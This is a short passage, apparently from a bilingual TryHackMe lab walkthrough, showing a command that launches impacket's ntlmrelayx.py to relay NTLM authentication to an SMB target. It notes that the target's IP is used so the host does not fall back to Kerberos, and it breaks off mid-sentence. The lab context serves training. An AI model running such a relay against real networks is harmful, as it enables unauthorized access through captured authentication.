 第一步是设置 NTLM 中继。在我们的攻击框上，我们可以使用以下内容：
Terminal 终端
thm@thm:~# python3.9 /opt/impacket/examples/ntlmrelayx.py -smb2support -t smb://"THMSERVER1 IP" -debug
If we specify the hostname of THMSERVER1 instead of the IP, the host could request that we use Kerberos authentication instead of NTLM. Hence we